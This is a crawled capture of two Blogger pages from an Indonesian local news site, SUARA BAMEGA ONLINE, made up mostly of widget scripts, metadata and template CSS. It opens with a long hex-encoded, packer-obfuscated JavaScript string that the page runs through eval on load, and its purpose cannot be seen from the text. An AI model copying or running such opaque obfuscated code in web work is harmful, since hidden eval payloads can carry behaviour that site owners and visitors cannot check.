\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dGNQZhAmqLxrPppU10NgngIbonw:1768641405791';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html', 'canonicalUrl': 'http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/2018311039403771984/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2018311039403771984', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s72-c/IMG_20210223_161343.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg', 'pageName': 'Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen', 'pageTitle': 'SUARA BAMEGA ONLINE: Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg', 'url': 'http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2018311039403771984}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html
body_size: 37801
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/8386370867836415869/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' property='og:url'/>
<meta content='Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/w1200-h630-p-k-no-nu/IMG-20210223-WA0034.jpg' property='og:image'/>
<title>
Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' property='og:title'/>
<meta content='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg' name='twitter:image'/>
<meta content='Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
